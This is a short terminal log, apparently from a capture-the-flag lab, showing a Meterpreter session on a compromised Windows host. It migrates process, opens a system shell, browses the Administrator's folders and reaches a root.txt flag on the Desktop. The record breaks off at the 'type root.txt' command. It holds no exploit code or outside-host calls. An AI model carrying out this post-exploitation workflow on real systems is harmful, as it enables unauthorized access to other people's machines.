 [*] Migrating from 4720 to 556...
[*] Migration completed successfully.
meterpreter > shell
Process 3476 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\users\administrator
cd C:\users\administrator
C:\Users\Administrator>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of C:\Users\Administrator
10/26/2023  03:21 PM    <DIR>          .
10/26/2023  03:21 PM    <DIR>          ..
01/15/2024  04:11 AM    <DIR>          3D Objects
01/15/2024  04:11 AM    <DIR>          Contacts
01/15/2024  04:11 AM    <DIR>          Desktop
01/15/2024  04:11 AM    <DIR>          Documents
01/15/2024  04:11 AM    <DIR>          Downloads
01/15/2024  04:11 AM    <DIR>          Favorites
01/15/2024  04:11 AM    <DIR>          Links
01/15/2024  04:11 AM    <DIR>          Music
01/15/2024  04:11 AM    <DIR>          Pictures
01/15/2024  04:11 AM    <DIR>          Saved Games
01/15/2024  04:11 AM    <DIR>          Searches
01/15/2024  04:11 AM    <DIR>          Videos
0 File(s)              0 bytes
14 Dir(s)   6,715,789,312 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of C:\Users\Administrator\Desktop
01/15/2024  04:11 AM    <DIR>          .
01/15/2024  04:11 AM    <DIR>          ..
02/03/2024  08:16 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   6,715,789,312 bytes free
C:\Users\Administrator\Desktop>type root.txt